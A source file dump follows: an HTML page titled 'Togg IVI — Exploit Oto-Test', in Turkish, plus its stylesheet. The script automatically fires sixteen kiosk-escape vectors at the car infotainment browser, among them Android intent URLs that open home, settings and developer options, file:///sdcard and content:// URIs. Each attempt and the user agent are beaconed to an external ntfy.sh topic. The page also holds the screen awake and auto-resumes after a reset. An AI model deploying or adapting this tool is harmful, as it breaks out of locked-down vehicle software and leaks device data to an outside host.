

==== exploit.html @ c64b9ef5 "exploit: guvenli mod (iframe, sayfa kaybolmaz) + wake-lock/NoSleep + beacon-first + reset sonrasi ot" ====
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — Exploit Oto-Test</title>
<link rel="stylesheet" href="style.css">
<style>
  #verdict{font-size:18px;font-weight:bold;padding:10px;border-radius:8px;margin:10px 0}
  .ok{background:#14361f;border:1px solid #2e7d32;color:#8ff0a4}
  .bad{background:#3a1414;border:1px solid #7d2e2e;color:#ff9c9c}
  .unk{background:#3a3314;border:1px solid #7d6f2e;color:#ffe89c}
  table{width:100%;border-collapse:collapse;font-size:14px}
  td,th{border-bottom:1px solid #2b3644;padding:6px 8px;text-align:left;vertical-align:top}
  .b{border-radius:6px;padding:5px 10px;border:1px solid #2b3644;background:#0e151d;color:#e6edf3;font:inherit;cursor:pointer}
  .b.run{background:#f44336;color:#fff;border-color:#f44336}
  .st{font-weight:bold}
</style>
</head>
<body>

<nav class="tabs">
  <a href="index.html">🎯 Bypass</a>
  <a href="probe.html">🔬 Ortam</a>
  <a href="klavye.html">⌨️ Klavye</a>
  <a href="intent.html">🚪 S4 Intent</a>
  <a class="active" href="exploit.html">💣 Oto-Test</a>
</nav>

<h1>💣 Exploit Oto-Test</h1>
<p class="sub">Kendi aracında, park halinde. Tek dokunuşla tüm kaçış vektörlerini dener ve sonucu tabloda gösterir.</p>

<div id="verdict" class="unk">Hazır — "OTOMATİK DENE"ye bas.</div>

<div class="box">
  <button class="b run" id="auto">▶ OTOMATİK DENE (sıralı)</button>
  <button class="b" id="clear">Sonuçları temizle</button>
  <button class="b" id="probe">🔎 Şema yoklaması (iframe)</button>
  <button class="b" id="send">📡 Sonuçları gönder</button>
  <label style="display:inline-flex;align-items:center;gap:6px;margin-left:8px;font-size:14px">
    <input type="checkbox" id="safe" checked> Güvenli mod (iframe — sayfa kaybolmaz, ekran açık kalır)
  </label>
</div>

<div class="box">
  <h3>📋 Sonuçlar</h3>
  <table id="tbl">
    <thead><tr><th>Vektör</th><th>Durum</th><th>Not</th></tr></thead>
    <tbody id="rows"></tbody>
  </table>
</div>

<div class="box">
  <h3>🧬 Ortam</h3>
  <pre id="env" style="white-space:pre-wrap;font-size:13px"></pre>
</div>

<footer>Yalnız park halinde. 🛡️ Güvenli mod açıkken sayfa hiç terk edilmez → GitHub'a baştan girmek gerekmez. Reset olsa bile sonuçlar anında gönderilir, sayfa açılınca kaldığı yerden devam eder.</footer>

<script>
(function(){
  "use strict";
  var LS = "toggx_results_v1";
  var LAST = "toggx_try_v1";
  var CF = location.href.split("#")[0];
  var NT = "https://ntfy.sh/toggx-ivi-7f3k9q2m";
  function report(msg){
    try{ fetch(NT,{method:"POST",mode:"no-cors",body:msg}); }catch(e){}
  }
  function reportBeacon(msg){
    try{ if(navigator.sendBeacon){ navigator.sendBeacon(NT, msg); } else { report(msg); } }catch(e){}
  }

  /* Ekran uyanık kalsın: Wake Lock + NoSleep video (canvas akışı, veri yok). */
  var _wl=null;
  function keepAwake(){
    try{ if(navigator.wakeLock && !_wl){ navigator.wakeLock.request("screen").then(function(s){ _wl=s; s.addEventListener("release",function(){_wl=null;}); }).catch(function(){}); } }catch(e){}
    try{
      if(!window._nsVideo){
        var c=document.createElement("canvas"); c.width=2; c.height=2;
        var ctx=c.getContext("2d");
        var v=document.createElement("video"); v.muted=true; v.setAttribute("playsinline",""); v.loop=true;
        v.style.cssText="position:fixed;right:0;bottom:0;width:2px;height:2px;opacity:0.01;pointer-events:none";
        try{ v.srcObject=c.captureStream ? c.captureStream(2) : null; }catch(e){ v.srcObject=null; }
        document.body.appendChild(v); var p=v.play(); if(p&&p.catch) p.catch(function(){});
        setInterval(function(){ try{ ctx.fillStyle=(ctx.fillStyle==="#000")?"#111":"#000"; ctx.fillRect(0,0,2,2); }catch(e){} }, 4000);
        window._nsVideo=v;
      }
    }catch(e){}
  }

  var VECTORS = [
    {id:"home",   name:"HOME intent (kiosk kaçışı)", url:"intent://#Intent;action=android.intent.action.MAIN;category=android.intent.category.HOME;end"},
    {id:"launcher", name:"LAUNCHER intent", url:"intent://#Intent;action=android.intent.action.MAIN;category=android.intent.category.LAUNCHER;end"},
    {id:"devopt", name:"Geliştirici Seçenekleri (intent://)", url:"intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
    {id:"settings", name:"Ayarlar (intent://)", url:"intent://x/#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
    {id:"devopt_noslash", name:"Geliştirici (slashsız intent:)", url:"intent:x#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;end"},
    {id:"androidapp", name:"android-app:// Ayarlar", url:"android-app://com.android.settings"},
    {id:"chrome_settings", name:"chrome://settings", url:"chrome://settings"},
    {id:"chrome_version", name:"chrome://version", url:"chrome://version"},
    {id:"wifi", name:"WiFi ayarları (intent://)", url:"intent://x/#Intent;action=android.settings.WIFI_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
    {id:"top", name:"Uygulama listesi (intent://)", url:"intent://x/#Intent;action=android.settings.APPLICATION_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=FB;end"},
    {id:"togg", name:"Togg SuperApp", url:"intent://com.togg.toggmobile/#Intent;package=com.togg.toggmobile;S.browser_fallback_url=FB;end"},
    {id:"vending", name:"Play Store", url:"intent://com.android.vending/#Intent;package=com.android.vending;S.browser_fallback_url=FB;end"},
    {id:"market", name:"market://", url:"market://details?id=com.android.settings"},
    {id:"file", name:"file:///sdcard/", url:"file:///sdcard/"},
    {id:"togg_scheme", name:"togg:// şema", url:"togg://"},
    {id:"content", name:"content://settings", url:"content://settings/system"}
  ];

  function load(){ try{return JSON.parse(localStorage.getItem(LS)||"{}");}catch(e){return{};} }
  function save(o){ try{localStorage.setItem(LS, JSON.stringify(o));}catch(e){} }
  function set(id, status, note){ var o=load(); o[id]={s:status,n:note||"",t:Date.now()}; save(o); render(); report("["+id+"] "+status+(note?(" "+note):"")); }

  function render(){
    var o=load(), tb=document.getElementById("rows"); tb.innerHTML="";
    VECTORS.forEach(function(v){
      var r=o[v.id]||{s:"denenmedi",n:""};
      var cls = r.s.indexOf("ÇALIŞTI")===0 ? "ok" : (r.s.indexOf("YOK")===0||r.s.indexOf("BAŞARISIZ")===0 ? "bad":"unk");
      var tr=document.createElement("tr");
      tr.innerHTML='<td>'+v.name+'</td><td class="st '+(r.s.indexOf("ÇALIŞTI")===0?"ok":(r.s.indexOf("YOK")===0?"bad":"unk"))+'" style="background:transparent">'+r.s+'</td><td>'+r.n+'</td>';
      tb.appendChild(tr);
    });
  }

  var isChrome = !!window.chrome && !/;\s*wv\)/.test(navigator.userAgent);
  function env(){
    document.getElementById("env").textContent =
      "UA: "+navigator.userAgent+"\n"+
      "platform: "+navigator.platform+"\n"+
      "window.chrome: "+!!window.chrome+"\n"+
      "görünür Chrome (tahmin): "+isChrome+"\n"+
      "standalone: "+(window.matchMedia('(display-mode: standalone)').matches)+"\n"+
      "referrer: "+(document.referrer||"-")+"\n"+
      "href: "+location.href;
  }

  // Sayfa terk edilirse (uygulama açıldıysa) hangi vektörde olduğumuzu işaretle.
  function markLeft(){
    try{
      var cur=localStorage.getItem(LAST);
      if(cur){ set(cur, "ÇALIŞTI? (sayfa terkedildi)", "geri dönünce doğrula"); reportBeacon("LEFT ["+cur+"] (uygulama açılmış olabilir)"); }
    }catch(e){}
  }
  document.addEventListener("pagehide", markLeft);
  document.addEventListener("visibilitychange", function(){ if(document.hidden){ markLeft(); } else { keepAwake(); } });

  function attempted(id){
    localStorage.setItem(LAST,id);
    set(id,"DENENİYOR","...");
  }

  function safeMode(){ var c=document.getElementById("safe"); return c ? !!c.checked : true; }

  function buildUrl(v){
    var url=v.url;
    if(url.indexOf("FB")>=0){
      var fb=encodeURIComponent(CF+"#fail="+v.id);
      url=url.replace("FB",fb);
    }
    return url;
  }

  /* Güvenli mod: vektörü gizli iframe'de dener; ana sayfa ASLA terk edilmez. */
  function goIframe(url){
    var f=document.createElement("iframe");
    f.style.display="none"; f.src=url; document.body.appendChild(f);
    setTimeout(function(){ try{ document.body.removeChild(f); }catch(e){} }, 2500);
  }

  function go(v){
    attempted(v.id);
    var url=buildUrl(v);
    reportBeacon("TRY ["+v.id+"] "+(safeMode()?"iframe":"nav"));
    if(safeMode()){ goIframe(url); return; }
    try{
      var w=window.open(url,"_blank");
      if(w===null){ location.href=url; }
    }catch(e){
      set(v.id,"HATA",String(e).slice(0,60));
    }
  }

  // Sonuç temizleme + fallback dönüşü algılama
  var m=location.hash.match(/#fail=([a-z_]+)/);
  if(m){ set(m[1],"BAŞARISIZ (fallback döndü)","uygulama yok / çözülmedi"); location.hash=""; }

  // Elle tek vektör deneme butonlarını tabloya ekle
  var tb=document.getElementById("rows");
  VECTORS.forEach(function(v,i){
    // buton: satır tıklaması yerine üstte küçük listede göstereceğiz
  });
  var box=document.querySelector(".box");
  var list=document.createElement("div"); list.style.display="flex"; list.style.flexWrap="wrap"; list.style.gap="4px";
  VECTORS.forEach(function(v){
    var b=document.createElement("button"); b.className="b"; b.textContent=v.name;
    b.onclick=function(){ go(v); };
    list.appendChild(b);
  });
  box.appendChild(list);

  // Otomatik sıralı deneme (reload/reset sonrası kaldığı yerden devam eder)
  var running=false, idx=0, timer=null;
  function setAutoLabel(on){ document.getElementById("auto").textContent = on ? "⏸ DUR" : "▶ OTOMATİK DENE (sıralı)"; }
  function idxOf(id){ for(var i=0;i<VECTORS.length;i++){ if(VECTORS[i].id===id){ return i; } } return -1; }
  function startAuto(from){
    running=true; idx=from||0;
    try{ localStorage.setItem("toggx_run","1"); }catch(e){}
    setAutoLabel(true); keepAwake(); step();
  }
  function stopAuto(){
    running=false; clearTimeout(timer);
    try{ localStorage.removeItem("toggx_run"); }catch(e){}
    setAutoLabel(false);
  }
  document.getElementById("auto").onclick=function(){ if(running){ stopAuto(); } else { startAuto(0); } };
  function step(){
    if(!running || idx>=VECTORS.length){ stopAuto(); return; }
    var v=VECTORS[idx++];
    var dv=document.getElementById("verdict");
    dv.className="unk"; dv.textContent="▶ Deniyor: "+v.name;
    go(v);
    timer=setTimeout(step, 3500);
  }

  document.getElementById("clear").onclick=function(){ localStorage.removeItem(LS); localStorage.removeItem(LAST); render(); };
  document.getElementById("send").onclick=function(){ report("ALL "+JSON.stringify(load())); };

  document.getElementById("probe").onclick=function(){
    var schemes=["intent://","android-app://","intent:","market://","togg://","chrome://","file://"];
    var dv=document.getElementById("verdict"); dv.className="unk"; dv.textContent="Şema yoklaması yapılıyor...";
    var done=0, out=[];
    schemes.forEach(function(s){
      var t0=Date.now(); var f=document.createElement("iframe"); f.style.display="none";
      f.src=s+"x"; document.body.appendChild(f);
      setTimeout(function(){
        out.push(s+" -> "+(Date.now()-t0)+"ms"); document.body.removeChild(f);
        if(++done===schemes.length){ dv.className="unk"; dv.textContent="Şema yoklaması: "+out.join(" | "); }
      },1200);
    });
  };

  env(); render(); keepAwake();
  report("PAGE_OPEN chrome="+isChrome+" ua="+navigator.userAgent);
  // Sayfa yeniden açıldıysa (reset/reload) otomatik kaldığı yerden devam et.
  try{
    if(localStorage.getItem("toggx_run")==="1"){
      var last=localStorage.getItem(LAST);
      var from=(last && idxOf(last)>=0) ? idxOf(last)+1 : 0;
      report("RESUME from="+from+" last="+last);
      setTimeout(function(){ startAuto(from); }, 800);
    }
  }catch(e){}
})();
</script>
</body>
</html>
---- style.css ----
:root{
  --bg:#0d1520; --fg:#f0f4f8; --muted:#8b9cb3;
  --card:#1a2736; --line:#22303f;
  --accent:#00e5ff; --ok:#00c853; --bad:#ef5350;
  --try:#29b6f6; --warn:#ffca28; --fuzz:#7c4dff;
}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%}
body{
  font-family:'Segoe UI',system-ui,-apple-system,sans-serif;
  background:var(--bg);color:var(--fg);
  padding:12px 12px 56px;text-align:center;line-height:1.45;
}
a{color:var(--accent)}

.tabs{
  max-width:460px;margin:0 auto 14px;display:flex;gap:6px;
  background:#0a1018;border:1px solid var(--line);border-radius:10px;padding:5px;
}
.tabs a{
  flex:1;padding:9px 6px;border-radius:7px;font-size:12px;font-weight:700;
  text-decoration:none;color:var(--muted);
}
.tabs a.active{background:#263849;color:#fff;box-shadow:inset 0 0 0 1px var(--accent)}

h1{color:var(--accent);font-size:18px;margin-bottom:2px}
.sub{font-size:11px;color:var(--muted);margin-bottom:12px}
.wrap{max-width:460px;margin-left:auto;margin-right:auto}

.stats{display:flex;justify-content:center;gap:16px;font-size:12px;color:var(--muted);margin-bottom:12px}
.stats b{color:var(--fg)}

.toolbar{max-width:460px;margin:0 auto 14px;display:flex;flex-wrap:wrap;gap:7px}
.toolbar button,.toolbar a{
  flex:1 1 28%;min-width:84px;padding:10px 6px;border:none;border-radius:8px;
  background:#263849;color:#fff;font-size:12px;font-weight:600;cursor:pointer;
  text-decoration:none;text-align:center;
}
.toolbar button.primary{background:#00695c}
.toolbar button.fuzz{background:var(--fuzz)}
.toolbar button.reset{background:#4a1d1d}
.toolbar button:active,.toolbar a:active{opacity:.85}

.section-title{
  font-size:12px;font-weight:700;color:var(--warn);text-align:left;
  margin:18px auto 6px;max-width:460px;text-transform:uppercase;
  border-bottom:2px solid var(--warn);padding-bottom:3px;letter-spacing:.3px;
}
.section-title small{display:block;font-size:10px;font-weight:400;color:var(--muted);text-transform:none;margin-top:2px}

.row{max-width:460px;margin:6px auto;background:var(--card);border-radius:10px;overflow:hidden;box-shadow:0 3px 8px rgba(0,0,0,.35)}
.btn-row{display:flex;align-items:stretch}
.btn{
  flex:1;display:flex;align-items:center;justify-content:space-between;gap:8px;
  padding:12px;font-size:13px;font-weight:600;color:#fff;text-align:left;
  text-decoration:none;border:none;cursor:pointer;
}
.tier-target{background:#00695c}
.tier-link{background:#00838f}
.tier-high{background:var(--ok)}
.tier-mid{background:var(--try)}
.tier-low{background:var(--bad)}
.badge{font-size:9px;font-weight:400;opacity:.85;border:1px solid rgba(255,255,255,.45);border-radius:4px;padding:0 4px;white-space:nowrap}
.status{font-size:11px;font-weight:500;opacity:.95;white-space:nowrap}
.copy-btn{background:rgba(0,0,0,.25);border:none;color:#fff;padding:0 11px;font-size:11px;cursor:pointer;white-space:nowrap}
.note-wrap{padding:4px 12px 8px;background:rgba(0,0,0,.18)}
.note{font-size:11px;color:#b3d4fc;text-align:left}

.box{max-width:460px;margin:16px auto 0;background:var(--card);border-radius:10px;padding:14px;text-align:left}
.box h3{font-size:13px;color:var(--accent);margin-bottom:10px}
.box label{display:block;font-size:11px;color:var(--muted);margin:8px 0 3px}
.box input,.box select{
  width:100%;padding:9px 10px;border-radius:6px;border:1px solid #334;
  background:#0d151d;color:#fff;font-size:13px;
}
.row2{display:flex;gap:8px}
.row2>*{flex:1}
.box button{width:100%;padding:11px;margin-top:10px;border:none;border-radius:8px;background:#00695c;color:#fff;font-weight:600;font-size:13px;cursor:pointer}
.box button.fuzz-btn{background:var(--fuzz);margin-top:6px}

pre{
  max-width:460px;margin:8px auto;text-align:left;background:#0a1018;border:1px solid var(--line);
  border-radius:8px;padding:10px;font-size:11px;color:#cfe8ff;overflow:auto;max-height:240px;
  white-space:pre-wrap;word-break:break-word;font-family:Consolas,'Courier New',monospace;
}
.log-box{max-width:460px;margin:16px auto 0;background:#0a1018;border:1px solid var(--line);border-radius:10px;padding:12px;text-align:left;max-height:180px;overflow-y:auto;font-size:11px;color:#90a4ae}
.log-box div{margin-bottom:3px;word-break:break-word}
.log-ok{color:#69f0ae}.log-fail{color:#ef9a9a}.log-try{color:#81d4fa}.log-fuzz{color:#b388ff}

table{max-width:460px;margin:8px auto;border-collapse:collapse;width:100%;font-size:11px}
th,td{border:1px solid rgba(255,255,255,.12);padding:5px 6px;text-align:left;vertical-align:middle}
th{background:#263849;color:var(--warn)}
tr.grp td{background:#37474f;color:#fff;font-weight:700;font-size:10px;text-transform:uppercase;letter-spacing:.5px}
td.uri{color:#9fd6ff;word-break:break-all;font-family:Consolas,monospace}
.acts{display:flex;gap:4px;flex-wrap:wrap}
.acts button{padding:4px 6px;font-size:10px;border:none;border-radius:6px;background:#37474f;color:#fff;cursor:pointer}
.st{font-weight:700;white-space:nowrap}
.st.ok{color:var(--ok)}.st.bad{color:var(--bad)}.st.try{color:var(--try)}.st.idle{color:var(--muted)}

#verdict{max-width:460px;margin:0 auto 14px;padding:14px;border-radius:12px;text-align:left;border:3px solid var(--muted);background:var(--card)}
#verdict .big{font-size:21px;font-weight:900;letter-spacing:.5px}
#verdict .why{font-size:12px;color:#e0e0e0;margin-top:6px}
#verdict.bad{border-color:var(--bad);background:#3a1414}
#verdict.bad .big{color:#ff6b6b}
#verdict.ok{border-color:var(--ok);background:#0f2f1a}
#verdict.ok .big{color:#69f0ae}
#verdict.try{border-color:var(--try);background:#0f2533}
#verdict.try .big{color:#4fc3f7}

.crit{max-width:460px;margin:0 auto 6px;display:flex;flex-direction:column;gap:8px;text-align:left}
.crit button{padding:11px;border:none;border-radius:10px;background:#b71c1c;color:#fff;font-size:13px;font-weight:700;cursor:pointer;text-align:left}
.crit button small{display:block;font-weight:400;font-size:10px;color:#ffcdd2;margin-top:3px;word-break:break-all}
footer{max-width:460px;margin:22px auto 0;font-size:10px;color:#5f7182;text-align:center;line-height:1.6}
